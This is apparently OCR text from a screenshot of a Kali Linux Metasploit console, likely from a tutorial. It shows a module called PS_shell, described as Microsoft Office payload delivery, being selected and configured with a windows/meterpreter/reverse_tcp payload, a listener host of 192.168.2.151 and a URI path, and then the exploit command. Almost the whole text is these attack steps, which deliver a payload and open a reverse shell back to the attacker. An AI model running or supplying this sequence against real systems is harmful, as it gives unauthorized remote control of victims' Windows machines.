 root@Kali: ~
文件(F)编辑(E)查看(V)搜索(S)终端(T)帮助(H)
=[ metasploit v4.16.18-dev ]
+ -- --=[ 1704 exploits - 969 auxiliary - 299 post ]
+ -- --=[ 503 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > search PS_shell
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/windows/smb/PS_shell normal Microsoft Office Paylo
ad Delivery
msf > use exploit/windows/smb/PS_shell
msf exploit(PS_shell) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(PS_shell) > set lhost 192.168.2.151
lhost => 192.168.2.151
msf exploit(PS_shell) > set uripath abc
uripath => abc
msf exploit(PS_shell) > exploit